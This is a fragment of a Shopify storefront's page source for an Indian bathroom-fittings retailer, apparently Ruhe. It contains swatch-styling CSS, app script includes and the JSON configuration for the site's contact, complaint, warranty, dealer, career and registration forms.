div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"type":"text","position":2,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":3,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":4,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":7,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":8,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":9,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at 